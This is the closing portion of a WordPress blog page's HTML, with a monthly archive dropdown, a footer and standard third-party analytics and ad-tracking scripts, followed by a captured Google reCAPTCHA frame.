	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2025 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gdXfy7CiGGKrYv36jM662g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765970895597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>